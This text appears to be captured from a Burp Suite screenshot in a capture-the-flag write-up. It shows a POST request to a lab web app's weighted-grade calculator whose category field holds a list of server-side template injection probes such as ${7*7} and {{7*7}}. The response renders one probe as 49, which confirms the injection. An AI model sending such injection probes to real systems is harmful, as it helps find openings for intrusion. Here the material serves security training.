 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 256
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=a%0a${7*7}
15 ${{7*7}}
16 {{7*7}}
17 %23{7*7}
18 ${7*'7'}
19 <%25%3d+7*7+%25>
20 {+7+*+7+}
21 {{7*'7'}}&grade1=3&weight1=40&category2=b&grade2=2&
weight2=60&category3=N%2FA&grade3=1&weight3=0&
category4=N%2FA&grade4=1&weight4=0&category5=N%2FA&
grade5=1&weight5=0
Response
Pretty Raw Hex Render
112 <input type="number"
113 </td>
114 <td>
115 <input type="number"
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum
the category field and
</p>
121 </form>
122 Your total grade is 2%<p>
a
123 ${7*7}
124 ${{7*7}}
125 {{7*7}}
126 #{7*7}
127 ${7*'7'}
128 49
129 { 7 * 7 }
130 {{7*'7'}}: 1%
</p>
<p>
b: 1%